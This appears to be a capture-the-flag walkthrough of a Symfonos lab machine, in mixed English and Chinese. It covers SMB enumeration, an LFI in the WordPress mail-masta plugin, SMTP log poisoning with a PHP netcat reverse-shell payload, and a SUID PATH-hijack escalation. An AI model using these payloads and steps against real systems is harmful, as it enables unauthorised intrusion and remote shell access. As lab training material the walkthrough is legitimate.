ipddress:192.168.56.15
### information_gathering
open-oprt:25 22 80 139 445

```
enum4linux 192.168.56.15
```
SYMFONOS\helios (Local User)
smb-share-file:
### Establish a foothold


gobuster->find /manual ,but nothing can use,so i go on test smb
i use this command to connect helios:
```
smbclient \\\\192.168.56.15\\helios -U "helios"
```
pwd:qwerty


意思是有个目录/h3l105



尝试了下 用第二个LFI:
[http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd](http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd)
LFI -> rce(reverse_shell)
```
telnet 192.168.56.15 25
```
```
mail from: <aatrox>
rcpt to: helios
data
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.178.51 443 > /tmp/f"); ?>
```
输入. 结束输入

输入如下命令 反弹shell
```
curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
```


### Privilege Escalation
```
find / -perm -4000 -type f 2>/dev/null
```


这里可以判断是调用的curl命令,
使用strings查看

所以我们需要做的是 重新编译一个叫curl的恶意脚本
并且修改环境变量:
```
export PATH=/tmp:$PATH
```